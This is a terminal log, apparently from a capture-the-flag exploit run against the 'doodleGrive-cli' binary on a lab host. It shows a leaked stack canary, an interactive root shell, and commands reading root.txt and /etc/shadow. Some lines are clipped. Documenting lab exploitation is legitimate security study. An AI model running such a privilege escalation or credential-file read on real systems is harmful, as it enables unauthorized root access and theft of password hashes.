 Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Connecting to 10.10.11.235 on port 22: Done
[*] tom@10.10.11.235:
Distro    Ubuntu 20.04
OS:       linux
Arch:     amd64
Version:  5.4.0
ASLR:     Enabled
[+] Opening new channel: './doodleGrive-cli': Don
[*] Leaked canary: 0x4e894d8dd1e5ef00
[*] Loading gadgets for '/Users/miao/use_miao_www
oodleGrive-cli'
[*] Switching to interactive mode
:
Invalid username or password.
# $ id
/bin/sh: 1: id: not found
# $ /bin/id
uid=0(root) gid=0(root) groups=0(root),1003(tom)
# $ /bin/ls /root/
root.txt
# $ /bin/cat /root/root.txt
# $ /bin/cat /etc/shadow